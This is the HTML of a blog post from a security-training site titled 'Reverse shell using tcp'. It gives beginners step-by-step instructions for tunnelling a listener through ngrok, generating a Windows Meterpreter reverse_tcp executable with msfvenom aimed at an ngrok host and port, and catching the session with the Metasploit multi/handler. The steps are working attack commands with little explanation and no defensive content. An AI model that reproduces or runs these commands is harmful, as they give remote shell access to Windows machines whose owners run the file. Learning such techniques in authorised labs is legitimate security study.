  gtag('config', 'AW-16561361903');
</script>				</div>
				</div>
					</div>
				</div>
				</div>
				<div data-elementor-type="single-post" data-elementor-id="25352" class="elementor elementor-25352 elementor-location-single post-7798 post type-post status-publish format-standard has-post-thumbnail hentry category-blogs" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-148226d e-con-full e-flex e-con e-parent" data-id="148226d" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;background_motion_fx_motion_fx_scrolling&quot;:&quot;yes&quot;,&quot;background_motion_fx_translateX_effect&quot;:&quot;yes&quot;,&quot;background_motion_fx_translateX_speed&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:4,&quot;sizes&quot;:[]},&quot;background_motion_fx_translateX_affectedRange&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:{&quot;start&quot;:0,&quot;end&quot;:100}},&quot;background_motion_fx_devices&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;]}">
		<div class="elementor-element elementor-element-d6469b3 e-con-full e-flex e-con e-child" data-id="d6469b3" data-element_type="container">
				<div class="elementor-element elementor-element-17e693a elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="17e693a" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">Reverse shell using tcp</h1>				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-f98dd07 e-con-full e-flex e-con e-child" data-id="f98dd07" data-element_type="container">
				<div class="elementor-element elementor-element-2f904d8 elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="2f904d8" data-element_type="widget" data-widget_type="theme-post-featured-image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="1200" height="800" src="https://securiumsolutions.com/wp-content/uploads/2023/02/Reverse-Shell-Using-TCP.jpg" class="attachment-full size-full wp-image-13019" alt="Reverse shell using tcp - Securium Solutions" srcset="https://securiumsolutions.com/wp-content/uploads/2023/02/Reverse-Shell-Using-TCP.jpg 1200w, https://securiumsolutions.com/wp-content/uploads/2023/02/Reverse-Shell-Using-TCP-300x200.jpg 300w, https://securiumsolutions.com/wp-content/uploads/2023/02/Reverse-Shell-Using-TCP-1024x683.jpg 1024w, https://securiumsolutions.com/wp-content/uploads/2023/02/Reverse-Shell-Using-TCP-768x512.jpg 768w" sizes="(max-width: 1200px) 100vw, 1200px" />															</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-09008ff e-con-full e-flex e-con e-parent" data-id="09008ff" data-element_type="container">
				</div>
		<div class="elementor-element elementor-element-2f8ffd6 e-con-full e-flex e-con e-parent" data-id="2f8ffd6" data-element_type="container">
		<div class="elementor-element elementor-element-743cbfc e-con-full e-flex e-con e-child" data-id="743cbfc" data-element_type="container">
				<div class="elementor-element elementor-element-e9f5cad elementor-widget elementor-widget-post-info" data-id="e9f5cad" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
							<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-2c59e0b elementor-inline-item" itemprop="datePublished">
						<a href="https://securiumsolutions.com/2023/02/16/">
											<span class="elementor-icon-list-icon">
								<i aria-hidden="true" class="fas fa-calendar"></i>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-date">
										February 16, 2023					</span>
									</a>
				</li>
				<li class="elementor-icon-list-item elementor-repeater-item-ba19625 elementor-inline-item">
										<span class="elementor-icon-list-icon">
								<i aria-hidden="true" class="far fa-clock"></i>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-time">
										4:22 pm					</span>
								</li>
				</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-31c24e5 elementor-widget elementor-widget-theme-post-content" data-id="31c24e5" data-element_type="widget" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
							<div data-elementor-type="wp-post" data-elementor-id="7798" class="elementor elementor-7798" data-elementor-post-type="post">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-6eb094af elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6eb094af" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-73026fb" data-id="73026fb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-58464874 elementor-widget elementor-widget-text-editor" data-id="58464874" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p></p>
<p class="has-drop-"><strong>Greeting Everyone!</strong> Hope Everything Is going well! Most beginner-level cyber security students are confused about how they take <strong><a href="https://securiumsolutions.com/">reverse shell </a></strong>using public IP without port forwarding as free of cost.</p>
<p></p>
<p></p>
<p><strong>&nbsp;</strong><strong style="color: var( --e-global-color-b36d810 ); font-family: var( --e-global-typography-text-font-family ), Sans-serif;">Steps to do practical:- &nbsp;</strong><span style="color: var( --e-global-color-b36d810 ); font-family: var( --e-global-typography-text-font-family ), Sans-serif; font-weight: var( --e-global-typography-text-font-weight );">I use two machines Windows 10 and Linux to demonstrate practical and connected those machines into different network.</span></p>
<p></p>
<p></p>
<h5 class="wp-block-heading">&nbsp;Windows 10 IP:-</h5>
<p></p>
<p></p>
<div class="wp-block-image">
<figure class="aligncenter size-large"><img fetchpriority="high" fetchpriority="high" decoding="async" class="alignnone wp-image-4508" src="https://securiumsolutions.com/wp-content/uploads/2021/03/image.png" alt="Reverse shell using tcp " width="570" height="263" title="Reverse shell using tcp 1"></figure>
</div>
<p></p>
<p></p>
<h4 class="wp-block-heading">Linux IP:</h4>
<p></p>
<p></p>
<div class="wp-block-image">
<figure class="aligncenter size-large"><img decoding="async" class="alignnone wp-image-4509" src="https://securiumsolutions.com/wp-content/uploads/2021/03/image-1.png" alt="Reverse shell using tcp " width="563" height="307" title="Reverse shell using tcp 2"></figure>
</div>
<p></p>
<p></p>
<p><strong>Step 2 :- &nbsp;</strong>Create account on ngrok <a href="https://ngrok.com/" target="_blank" rel="noopener">https://ngrok.com/</a> &nbsp;login and download ngrok for linux. Follow instruction for configure ngrok.</p>
<p></p>
<p></p>
<p><strong>Step 3 :-&nbsp; </strong>Now run the ngrok for take <strong><a href="https://cheatsheet.haax.fr/shells-methods/reverse/" target="_blank" rel="noopener">tcp public link.</a></strong></p>
<p></p>
<p></p>
<p>./ngrok tcp &lt;port&gt;</p>
<p></p>
<p></p>
<div class="wp-block-image">
<figure class="aligncenter size-large"><img decoding="async" class="alignnone wp-image-4510" src="https://securiumsolutions.com/wp-content/uploads/2021/03/image-2.png" alt="Reverse shell using tcp " width="602" height="113" title="Reverse shell using tcp 3"></figure>
</div>
<p></p>
<p></p>
<div class="wp-block-image">
<figure class="aligncenter size-large"><img loading="lazy" loading="lazy" decoding="async" class="alignnone wp-image-4511" src="https://securiumsolutions.com/wp-content/uploads/2021/03/image-3.png" alt="Reverse shell using tcp " width="602" height="168" title="Reverse shell using tcp 4"></figure>
</div>
<p></p>
<p></p>
<p>lets understand what’s going on ngrok give one public with port number and one localhost port number which given earlier. After run any payload using with this link connection travel toward ngrok server and ngrok <strong><a href="https://ngrok.com/" target="_blank" rel="noopener">server passes request</a></strong> to local interface where over listener is up and running.</p>
<p></p>
<p></p>
<p><strong>Step 4:- </strong>Create windows payload with the help of msfvenom give lhost ngrok tcp link and lport as a ngrok port. Copy and paste generate file to windows.</p>
<p></p>
<p></p>
<p><strong>msfvenom -p windows/x64/meterpreter/reverse_tcp -a x64 LHOST=2.tcp.ngrok.io LPORT=11813 -f exe -o shell.exe</strong></p>
<p></p>
<p></p>
<div class="wp-block-image">
<figure class="aligncenter size-large"><img loading="lazy" loading="lazy" decoding="async" class="alignnone wp-image-4512" src="https://securiumsolutions.com/wp-content/uploads/2021/03/image-4.png" alt="Reverse shell using tcp " width="602" height="91" title="Reverse shell using tcp 5"></figure>
</div>
<p></p>
<p></p>
<p><strong>Step 5:- </strong>Setup msfconsole I give you steps how setup meterpreter session.</p>
<p></p>
<p></p>
<ul class="wp-block-list">
<li><em><strong>msf6 &gt; use exploit/multi/handler </strong></em></li>
<li><em><strong>[*] Using configured payload windows/x64/meterpreter/reverse_tcp</strong></em></li>
<li><em><strong>msf6 exploit(multi/handler) &gt; set payload windows/x64/meterpreter/reverse_tcp</strong></em></li>
<li><em><strong>payload =&gt; windows/x64/meterpreter/reverse_tcp</strong></em></li>
<li><em><strong>msf6 exploit(multi/handler) &gt; set lhost 127.0.0.1</strong></em></li>
<li><em><strong>lhost =&gt; 127.0.0.1</strong></em></li>
<li><em><strong>msf6 exploit(multi/handler) &gt; set lport 1234</strong></em></li>
<li><em><strong>lport =&gt; 1234</strong></em></li>
<li><em><strong>msf6 exploit(multi/handler) &gt; exploit</strong></em></li>
</ul>
<p></p>
<p></p>
<p>after clicking on the shell.exe file I received <strong><a href="https://en.wikipedia.org/wiki/Shell_shoveling" target="_blank" rel="noopener">meterpreter</a> </strong>session</p>
<p></p>
<p></p>
<div class="wp-block-image">
<figure class="aligncenter size-large"><img loading="lazy" loading="lazy" decoding="async" class="alignnone wp-image-4513" src="https://securiumsolutions.com/wp-content/uploads/2021/03/image-5.png" alt="Reverse shell using tcp " width="602" height="250" title="Reverse shell using tcp 6"></figure>
</div>
<p></p>
<p></p>
<p>As above picture we see We go Meterpreter reverse connection through TCP which we basically setup for global environment To perform successful Attack .</p>
<p></p>
<p></p>
<p><strong>Conclusion:</strong> In this blog we discussed how Utilize tcp for <strong><a href="https://securiumsolutions.com/">Reverse Shell</a></strong> connection for Global environment as <strong>ngrok</strong> allows you to expose a web server running on your local machine to the internet. Hope You learned something new .</p>
<p></p>
<p></p>
<p>T<em><strong>hanks For Reading……. See You In Another Blog!</strong></em></p>
<p></p>
<p></p>
<p><strong>Stick With Our Blog :</strong> <a href="https://securiumsolutions.com/">https://securiumsolutions.com/</a></p>
<p></p>
<p></p>
<p><strong>Author : </strong><em><strong> shubham jaiswal (WEB VAPT (Intern))</strong></em></p>
<p></p>								</div>
				</div>
				<div class="elementor-element elementor-element-3649186 elementor-widget elementor-widget-image" data-id="3649186" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.securiumacademy.com/ctia-certification-training/" target="_blank" rel="noopener">
							<img loading="lazy" loading="lazy" decoding="async" width="1536" height="480" src="https://securiumsolutions.com/wp-content/uploads/2023/02/COMBO-OFFER-01-2-1536x480.jpg" class="attachment-1536x1536 size-1536x1536 wp-image-21644" alt="COMBO OFFER - Securium Solutions for Academy" srcset="https://securiumsolutions.com/wp-content/uploads/2023/02/COMBO-OFFER-01-2-1536x480.jpg 1536w, https://securiumsolutions.com/wp-content/uploads/2023/02/COMBO-OFFER-01-2-300x94.jpg 300w, https://securiumsolutions.com/wp-content/uploads/2023/02/COMBO-OFFER-01-2-1024x320.jpg 1024w, https://securiumsolutions.com/wp-content/uploads/2023/02/COMBO-OFFER-01-2-768x240.jpg 768w, https://securiumsolutions.com/wp-content/uploads/2023/02/COMBO-OFFER-01-2-2048x640.jpg 2048w" sizes="(max-width: 1536px) 100vw, 1536px" title="Reverse shell using tcp 7">								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-19a26f0 e-con-full e-flex e-con e-child" data-id="19a26f0" data-element_type="container">
		<div class="elementor-element elementor-element-96e38ce e-con-full e-flex e-con e-child" data-id="96e38ce" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		<div class="elementor-element elementor-element-72e843f e-con-full e-flex e-con e-child" data-id="72e843f" data-element_type="container">
				<div class="elementor-element elementor-element-405bcb4 elementor-search-form--skin-classic elementor-search-form--button-type-icon elementor-search-form--icon-search elementor-widget elementor-widget-search-form" data-id="405bcb4" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;classic&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
							<search role="search">
			<form class="elementor-search-form" action="https://securiumsolutions.com" method="get">
												<div class="elementor-search-form__container">
					<label class="elementor-screen-only" for="elementor-search-form-405bcb4">Search</label>

					
					<input id="elementor-search-form-405bcb4" placeholder="Search..." class="elementor-search-form__input" type="search" name="s" value="">
					
											<button class="elementor-search-form__submit" type="submit" aria-label="Search">
															<i aria-hidden="true" class="fas fa-search"></i>								<span class="elementor-screen-only">Search</span>
													</button>
					
									</div>
			</form>
		</search>
						</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-47347a4 e-con-full e-flex e-con e-child" data-id="47347a4" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		<div class="elementor-element elementor-element-088760c e-con-full e-flex e-con e-child" data-id="088760c" data-element_type="container">
				<div class="elementor-element elementor-element-2b5b27c elementor-widget elementor-widget-heading" data-id="2b5b27c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Book A Free Demo Class</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-21cd8b6 elementor-widget elementor-widget-shortcode" data-id="21cd8b6" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode">
<div class="wpcf7 no-js" id="wpcf7-f26855-p7798-o1" lang="en-US" dir="ltr" data-wpcf7-id="26855">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/reverse-shell-using-tcp/#wpcf7-f26855-p7798-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="26855" />
<input type="hidden" name="_wpcf7_version" value="6.0.3" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f26855-p7798-o1" />
<input type="hidden" name="_wpcf7_container_post" value="7798" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<div class="row">
	<div class="col-lg-12 col-md-12 col-sm-6">
		<div class="form-group">
			<p><span class="wpcf7-form-control-wrap" data-name="fname"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required form-control" id="fname" aria-required="true" aria-invalid="false" placeholder="Name" value="" type="text" name="fname" /></span>
			</p>
		</div>
	</div>
	<div class="col-lg-12 col-md-12 col-sm-6">
		<div class="form-group">
			<p><span class="wpcf7-form-control-wrap" data-name="email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email form-control" aria-required="true" aria-invalid="false" placeholder="Email" value="" type="email" name="email" /></span>
			</p>
		</div>
	</div>
	<div class="col-lg-6 col-md-6 col-sm-6">
		<div class="form-group dropdown-wrapper">
			<p><span class="wpcf7-form-control-wrap" data-name="country_code"><select class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required form-control" aria-required="true" aria-invalid="false" name="country_code"><option value="Select Country Code">Select Country Code</option><option value="+1 (United States)">+1 (United States)</option><option value="+91 (India)">+91 (India)</option><option value="+44 (United Kingdom)">+44 (United Kingdom)</option><option value="+61 (Australia)">+61 (Australia)</option><option value="+81 (Japan)">+81 (Japan)</option><option value="+49 (Germany)">+49 (Germany)</option><option value="+33 (France)">+33 (France)</option><option value="+39 (Italy)">+39 (Italy)</option><option value="+86 (China)">+86 (China)</option><option value="+7 (Russia)">+7 (Russia)</option><option value="+55 (Brazil)">+55 (Brazil)</option></select></span><br />
<span class="dropdown-icon"></span>
			</p>
		</div>
	</div>
	<div class="col-lg-6 col-md-6 col-sm-6">
		<div class="form-group">
			<p><span class="wpcf7-form-control-wrap" data-name="phone_number"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel form-control" aria-required="true" aria-invalid="false" placeholder="Phone Number" value="" type="tel" name="phone_number" /></span>
			</p>
		</div>
	</div>
	<div class="col-lg-12 col-md-12 col-sm-12">
		<div class="form-group dropdown-wrapper">
			<p><span class="wpcf7-form-control-wrap" data-name="course"><select class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required form-control" aria-required="true" aria-invalid="false" name="course"><option value="Select Course">Select Course</option><option value="CEH v13">CEH v13</option><option value="CPENT">CPENT</option><option value="CW3SP">CW3SP</option><option value="ECIH v2">ECIH v2</option><option value="CHFI v10">CHFI v10</option><option value="CCISO">CCISO</option><option value="CTIA">CTIA</option></select></span><br />
<span class="dropdown-icon"></span>
			</p>
		</div>
	</div>
	<div class="col-lg-12 col-md-12 col-sm-12">
		<div class="form-group">
			<p><span class="wpcf7-form-control-wrap" data-name="message"><textarea cols="40" rows="4" maxlength="2000" class="wpcf7-form-control wpcf7-textarea wpcf7-validates-as-required form-control" aria-required="true" aria-invalid="false" placeholder="Message..." name="message"></textarea></span>
			</p>
		</div>
	</div>
	<div class="col-lg-12 col-md-12 col-sm-12">
		<div class="form-group">
			<p><span class="wpcf7-form-control-wrap" data-name="acceptance-910"><span class="wpcf7-form-control wpcf7-acceptance"><span class="wpcf7-list-item"><label><input type="checkbox" name="acceptance-910" value="1" aria-invalid="false" /><span class="wpcf7-list-item-label">By checking this, you agree to our 
            <a href="https://www.securiumacademy.com/privacy-policy/" target="_blank">Terms</a> and 
            <a href="https://www.securiumacademy.com/privacy-policy/" target="_blank">Privacy Policy</a>.</span></label></span></span></span>
			</p>
		</div>
	</div>
	<div class="col-lg-12 col-md-12 col-sm-12">
		<div class="form-group">
			<p><input class="wpcf7-form-control wpcf7-submit has-spinner default-btn" type="submit" value="Send Message" />
			</p>
		</div>
	</div>
</div>
<p><script>
 document.addEventListener("DOMContentLoaded", function () {
 const nameField = document.querySelector('#fname');

 nameField.addEventListener("input", function () {
 // Remove any character that is not a letter or space
 this.value = this.value.replace(/[^a-zA-Z\s]/g, "");
 });
 });
</script>
</p>
<style>
.form-control {
 width: 100%;
 
 font-size: 14px;
 border: 1px solid #ccc;
 border-radius: 5px;
 background: #fff;
 appearance: none;
 padding: 10px;
}

.dropdown-wrapper {
 position: relative;
}

.dropdown-icon {
 position: absolute;
 top: 36%;
 right: 15px;
 transform: translateY(-50%);
 font-size: 16px;
 color: #666;
 pointer-events: none;
}

.dropdown-icon::before {
 content: '\f078'; /* Font Awesome down arrow */
 font-family: "Font Awesome 5 Free";
 font-weight: 900;
}
input.wpcf7-form-control.wpcf7-submit.has-spinner.default-btn{
 BACKGROUND: #58beda;
 padding: 10px;
 
 color: #fff;
 border-radius: 6px;

}
</style>
<p><link href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.4/css/all.min.css" rel="stylesheet" />
</p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</div>
						</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-d2fee92 e-con-full e-flex e-con e-child" data-id="d2fee92" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		<div class="elementor-element elementor-element-19766bb e-con-full e-flex e-con e-child" data-id="19766bb" data-element_type="container">
				<div class="elementor-element elementor-element-4e29af0 elementor-widget elementor-widget-heading" data-id="4e29af0" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Categories</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-5371b80 elementor-widget elementor-widget-elementskit-category-list" data-id="5371b80" data-element_type="widget" data-widget_type="elementskit-category-list.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" >		<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
					<a href="https://securiumsolutions.com/category/blogs/" >
                                                    <span class="elementor-icon-list-icon">
								<i aria-hidden="true" class="icon icon-tick"></i>                            </span>
                                                <span class="elementor-icon-list-text">Audit Reporting</span>
					</a>
				</li>
								<li class="elementor-icon-list-item">
					<a href="https://securiumsolutions.com/category/blogs/" >
                                                    <span class="elementor-icon-list-icon">
								<i aria-hidden="true" class="icon icon-tick"></i>                            </span>
                                                <span class="elementor-icon-list-text">FInancial Solution</span>
					</a>
				</li>
								<li class="elementor-icon-list-item">
					<a href="https://securiumsolutions.com/category/blogs/" >
                                                    <span class="elementor-icon-list-icon">
								<i aria-hidden="true" class="icon icon-tick"></i>                            </span>
                                                <span class="elementor-icon-list-text">Business Support</span>
					</a>
				</li>
								<li class="elementor-icon-list-item">
					<a href="https://securiumsolutions.com/category/blogs/" >
                                                    <span class="elementor-icon-list-icon">
								<i aria-hidden="true" class="icon icon-tick"></i>                            </span>
                                                <span class="elementor-icon-list-text">Tax Consulting </span>
					</a>
				</li>
								<li class="elementor-icon-list-item">
					<a href="https://securiumsolutions.com/category/blogs/" >
                                                    <span class="elementor-icon-list-icon">
								<i aria-hidden="true" class="icon icon-tick"></i>                            </span>
                                                <span class="elementor-icon-list-text">Digital Marketing</span>
					</a>
				</li>
								<li class="elementor-icon-list-item">
					<a href="https://securiumsolutions.com/category/blogs/" >
                                                    <span class="elementor-icon-list-icon">
								<i aria-hidden="true" class="icon icon-tick"></i>                            </span>
                                                <span class="elementor-icon-list-text">Project Management</span>
					</a>
				</li>
								<li class="elementor-icon-list-item">
					<a href="https://securiumsolutions.com/category/blogs/" >
                                                    <span class="elementor-icon-list-icon">
								<i aria-hidden="true" class="icon icon-tick"></i>                            </span>
                                                <span class="elementor-icon-list-text">Business Growth</span>
					</a>
				</li>
						</ul>
		</div>				</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-efb1895 e-con-full e-flex e-con e-child" data-id="efb1895" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		<div class="elementor-element elementor-element-bc13189 e-con-full e-flex e-con e-child" data-id="bc13189" data-element_type="container">
				<div class="elementor-element elementor-element-a3877fa elementor-widget elementor-widget-heading" data-id="a3877fa" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">Recent Posts</h5>				</div>
				</div>
				<div class="elementor-element elementor-element-86702f3 elementor-grid-1 elementor-posts--thumbnail-left elementor-grid-tablet-2 elementor-grid-mobile-1 load-more-align-center elementor-widget elementor-widget-posts" data-id="86702f3" data-element_type="widget" data-settings="{&quot;classic_columns&quot;:&quot;1&quot;,&quot;classic_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:30,&quot;sizes&quot;:[]},&quot;pagination_type&quot;:&quot;load_more_on_click&quot;,&quot;classic_columns_tablet&quot;:&quot;2&quot;,&quot;classic_columns_mobile&quot;:&quot;1&quot;,&quot;classic_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;classic_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;load_more_spinner&quot;:{&quot;value&quot;:&quot;fas fa-spinner&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="posts.classic">
				<div class="elementor-widget-container">
							<div class="elementor-posts-container elementor-posts elementor-posts--skin-classic elementor-grid">
				<article class="elementor-post elementor-grid-item post-27928 post type-post status-publish format-standard has-post-thumbnail hentry category-blogs">
				<a class="elementor-post__thumbnail__link" href="https://securiumsolutions.com/why-email-security-is-still-the-biggest-data-leakage-threat/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="1200" height="800" src="https://securiumsolutions.com/wp-content/uploads/2025/11/How-OSCP-Certification-Can-Transform-Your-Cybersecurity-Career-2121.jpg" class="attachment-full size-full wp-image-27929" alt="oscp certification" /></div>
		</a>
				<div class="elementor-post__text">
				<div class="elementor-post__title">
			<a href="https://securiumsolutions.com/why-email-security-is-still-the-biggest-data-leakage-threat/" >
				Why Email Security Is Still the Biggest Data Leakage Threat?			</a>
		</div>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			November 21, 2025		</span>
				</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-27912 post type-post status-publish format-standard has-post-thumbnail hentry category-blogs">
				<a class="elementor-post__thumbnail__link" href="https://securiumsolutions.com/top-cybersecurity-company-in-noida/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="800" height="533" src="https://securiumsolutions.com/wp-content/uploads/2025/10/Untitled-design-2.jpg" class="attachment-full size-full wp-image-27922" alt="Cybersecurity Company in Noida" /></div>
		</a>
				<div class="elementor-post__text">
				<div class="elementor-post__title">
			<a href="https://securiumsolutions.com/top-cybersecurity-company-in-noida/" >
				Top Cybersecurity Company in Noida			</a>
		</div>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			October 14, 2025		</span>
				</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-27802 post type-post status-publish format-standard has-post-thumbnail hentry category-blogs">
				<a class="elementor-post__thumbnail__link" href="https://securiumsolutions.com/how-ctfs-helped-me-land-cybersecurity-job/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="1200" height="800" src="https://securiumsolutions.com/wp-content/uploads/2025/06/Artboard-1-12.jpg" class="attachment-full size-full wp-image-27803" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<div class="elementor-post__title">
			<a href="https://securiumsolutions.com/how-ctfs-helped-me-land-cybersecurity-job/" >
				How Joining CTFs Helped Me Land a Job in Cybersecurity			</a>
		</div>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			June 30, 2025		</span>
				</div>
				</div>
				</article>
				</div>
					<span class="e-load-more-spinner">
				<i aria-hidden="true" class="fas fa-spinner"></i>			</span>
		
				<div class="e-load-more-anchor" data-page="1" data-max-page="130" data-next-page="https://securiumsolutions.com/reverse-shell-using-tcp/2/"></div>
				<div class="elementor-button-wrapper">
			<a href="#" class="elementor-button-link elementor-button" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">Load More</span>
		</span>
					</a>
		</div>
				<div class="e-load-more-message"></div>
						</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-b511e12 e-con-full e-flex e-con e-child" data-id="b511e12" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		<div class="elementor-element elementor-element-51602cc e-con-full e-flex e-con e-child" data-id="51602cc" data-element_type="container">
				<div class="elementor-element elementor-element-f008d02 elementor-widget elementor-widget-heading" data-id="f008d02" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">Social Media</h5>				</div>
				</div>
				<div class="elementor-element elementor-element-5019fbe elementor-share-buttons--skin-flat elementor-grid-2 elementor-share-buttons--color-custom elementor-share-buttons--shape-rounded elementor-share-buttons--view-icon-text elementor-widget elementor-widget-share-buttons" data-id="5019fbe" data-element_type="widget" data-widget_type="share-buttons.default">
				<div class="elementor-widget-container">
							<div class="elementor-grid">
								<div class="elementor-grid-item">
						<div
							class="elementor-share-btn elementor-share-btn_facebook"
							role="button"
							tabindex="0"
							aria-label="Share on facebook"
						>
															<span class="elementor-share-btn__icon">
								<i class="fab fa-facebook" aria-hidden="true"></i>							</span>
																						<div class="elementor-share-btn__text">
																			<span class="elementor-share-btn__title">
										Facebook									</span>
																	</div>
													</div>
					</div>
									<div class="elementor-grid-item">
						<div
							class="elementor-share-btn elementor-share-btn_twitter"
							role="button"
							tabindex="0"
							aria-label="Share on twitter"
						>
															<span class="elementor-share-btn__icon">
								<i class="fab fa-twitter" aria-hidden="true"></i>							</span>
																						<div class="elementor-share-btn__text">
																			<span class="elementor-share-btn__title">
										Twitter									</span>
																	</div>
													</div>
					</div>
									<div class="elementor-grid-item">
						<div
							class="elementor-share-btn elementor-share-btn_whatsapp"
							role="button"
							tabindex="0"
							aria-label="Share on whatsapp"
						>
															<span class="elementor-share-btn__icon">
								<i class="fab fa-whatsapp" aria-hidden="true"></i>							</span>
																						<div class="elementor-share-btn__text">
																			<span class="elementor-share-btn__title">
										WhatsApp									</span>
																	</div>
													</div>
					</div>
									<div class="elementor-grid-item">
						<div
							class="elementor-share-btn elementor-share-btn_linkedin"
							role="button"
							tabindex="0"
							aria-label="Share on linkedin"
						>
															<span class="elementor-share-btn__icon">
								<i class="fab fa-linkedin" aria-hidden="true"></i>							</span>
																						<div class="elementor-share-btn__text">
																			<span class="elementor-share-btn__title">
										LinkedIn									</span>
																	</div>
													</div>
					</div>
						</div>
						</div>
				</div>
				</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-2595bd1 e-con-full e-flex e-con e-parent" data-id="2595bd1" data-element_type="container">
				<div class="elementor-element elementor-element-b8f6493 elementor-post-navigation-borders-yes elementor-widget elementor-widget-post-navigation" data-id="b8f6493" data-element_type="widget" data-widget_type="post-navigation.default">
				<div class="elementor-widget-container">
							<div class="elementor-post-navigation">
			<div class="elementor-post-navigation__prev elementor-post-navigation__link">
				<a href="https://securiumsolutions.com/what-is-passage-indexing-what-does-it-mean-for-seo/" rel="prev"><span class="post-navigation__arrow-wrapper post-navigation__arrow-prev"><i class="fa fa-arrow-left" aria-hidden="true"></i><span class="elementor-screen-only">Prev</span></span><span class="elementor-post-navigation__link__prev"><span class="post-navigation__prev--label">Previous</span><span class="post-navigation__prev--title">What is Passage Indexing &#038; What Does it Mean for SEO?</span></span></a>			</div>
							<div class="elementor-post-navigation__separator-wrapper">
					<div class="elementor-post-navigation__separator"></div>
				</div>
						<div class="elementor-post-navigation__next elementor-post-navigation__link">
